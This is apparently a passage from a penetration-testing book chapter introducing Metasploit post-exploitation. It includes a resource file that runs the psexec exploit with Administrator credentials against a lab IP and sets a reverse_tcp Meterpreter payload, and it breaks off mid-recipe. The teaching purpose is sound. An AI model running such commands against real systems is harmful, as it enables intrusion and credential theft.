 With more than three hundred post-exploitation modules, Metasploit is one of the best
frameworks for penetration testing, covering every phase from information gathering to
post-exploitation, and even reporting in the pro version.
Now that you have learned how to exploit remote targets, this chapter will focus on
privilege escalation, persistence, grabbing credentials, and lateral movement.
Post-exploitation modules
After the evolution of the Metasploit Framework, Meterpreter scripts, which serve the
purpose of automating post-exploitation tasks, were deprecated and replaced by post-
exploitation modules, which provided a more stable and flexible way to automate post-
exploitation tasks.
Getting ready
Because we will be focusing on post-exploitation, every recipe in this chapter will start
within a remote Meterperter session.
Take, for example, the following resource file:
root@kali:~# cat psexec.rc
use exploit/windows/smb/psexec
set RHOST 192.168.216.10
set SMBUSER Administrator
set SMBPASS vagrant
set PAYLOAD windows/x64/meterpreter/reverse_tcp